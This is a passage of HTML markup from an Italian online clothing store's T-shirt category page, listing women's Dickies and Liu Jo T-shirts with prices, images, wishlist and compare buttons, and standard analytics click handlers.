                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0011-bianco.html">
                                    t Shirt da donna Dickies manica corta con logo                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="95251" data-price-box="product-id-95251">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-95251"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-95251'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0012-nero.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-dickies-dk0a4y8l-2-ronca-00_9.jpg" alt="t Shirt da donna Dickies manica corta con logo"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-dickies-dk0a4y8l-2-ronca-00_9.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":95252,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"95252","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Dickies manica corta con logo','item_id':'DICK5F0012-NERO','price':29,'item_brand':'DICKIES','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0012-nero.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0012-nero.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> DICKIES </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0012-nero.html">
                                    t Shirt da donna Dickies manica corta con logo                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="95252" data-price-box="product-id-95252">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-95252"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-95252'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0012-rosso.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-dickies-dk0a4y8l-2-ronca-00_10.jpg" alt="t Shirt da donna Dickies manica corta con logo"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-dickies-dk0a4y8l-2-ronca-00_10.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":95253,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"95253","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Dickies manica corta con logo','item_id':'DICK5F0012-ROSSO','price':29,'item_brand':'DICKIES','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0012-rosso.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0012-rosso.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> DICKIES </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0012-rosso.html">
                                    t Shirt da donna Dickies manica corta con logo                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="95253" data-price-box="product-id-95253">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-95253"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-95253'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0012-verde.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-dickies-dk0a4y8l-2-ronca-00_11.jpg" alt="t Shirt da donna Dickies manica corta con logo"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-dickies-dk0a4y8l-2-ronca-00_11.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":95254,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"95254","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Dickies manica corta con logo','item_id':'DICK5F0012-VERDE','price':29,'item_brand':'DICKIES','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0012-verde.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0012-verde.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> DICKIES </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0012-verde.html">
                                    t Shirt da donna Dickies manica corta con logo                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="95254" data-price-box="product-id-95254">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-95254"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-95254'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0013-marrone.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-dickies-dk0a87qb-ronca-00_4.jpg" alt="t Shirt da donna Dickies manica corta con logo"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-dickies-dk0a87qb-ronca-00_4.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":95255,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"95255","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Dickies manica corta con logo','item_id':'DICK5F0013-MARRONE','price':35,'item_brand':'DICKIES','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0013-marrone.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0013-marrone.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> DICKIES </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0013-marrone.html">
                                    t Shirt da donna Dickies manica corta con logo                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="95255" data-price-box="product-id-95255">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-95255"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">35,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-95255'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0013-bianco.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-dickies-dk0a87qb-ronca-00_5.jpg" alt="t Shirt da donna Dickies manica corta con logo"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-dickies-dk0a87qb-ronca-00_5.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":95256,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"95256","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Dickies manica corta con logo','item_id':'DICK5F0013-BIANCO','price':35,'item_brand':'DICKIES','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0013-bianco.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0013-bianco.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> DICKIES </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0013-bianco.html">
                                    t Shirt da donna Dickies manica corta con logo                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="95256" data-price-box="product-id-95256">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-95256"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">35,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-95256'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-lunga-con-logo-dick5f0014-nero.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-dickies-dk0a87qa-ronca-00_5.jpg" alt="t Shirt da donna Dickies manica lunga con logo"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-dickies-dk0a87qa-ronca-00_5.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":95258,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"95258","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Dickies manica lunga con logo','item_id':'DICK5F0014-NERO','price':45,'item_brand':'DICKIES','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-lunga-con-logo-dick5f0014-nero.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-lunga-con-logo-dick5f0014-nero.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> DICKIES </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-lunga-con-logo-dick5f0014-nero.html">
                                    t Shirt da donna Dickies manica lunga con logo                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="95258" data-price-box="product-id-95258">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-95258"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">45,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-95258'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-maxi-logo-liup5f0019-nero.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-tf5280js923-ronca-00_7.jpg" alt="t Shirt da donna Liu Jo girocollo maxi logo"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-tf5280js923-ronca-00_7.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":94237,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"94237","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Liu Jo girocollo maxi logo','item_id':'LIUP5F0019-NERO','price':79,'item_brand':'LIU JO','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-maxi-logo-liup5f0019-nero.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-maxi-logo-liup5f0019-nero.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> LIU JO </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-maxi-logo-liup5f0019-nero.html">
                                    t Shirt da donna Liu Jo girocollo maxi logo                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="94237" data-price-box="product-id-94237">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-94237"                data-price-amount="79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-94237'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-maxi-logo-liup5f0019-panna.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-tf5280js923-ronca-00_8.jpg" alt="t Shirt da donna Liu Jo girocollo maxi logo"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-tf5280js923-ronca-00_8.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":94238,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"94238","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Liu Jo girocollo maxi logo','item_id':'LIUP5F0019-PANNA','price':79,'item_brand':'LIU JO','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-maxi-logo-liup5f0019-panna.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-maxi-logo-liup5f0019-panna.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> LIU JO </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-maxi-logo-liup5f0019-panna.html">
                                    t Shirt da donna Liu Jo girocollo maxi logo                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="94238" data-price-box="product-id-94238">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-94238"                data-price-amount="79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-94238'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-stampa-bicchieri-liuw5f0055-bianco.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
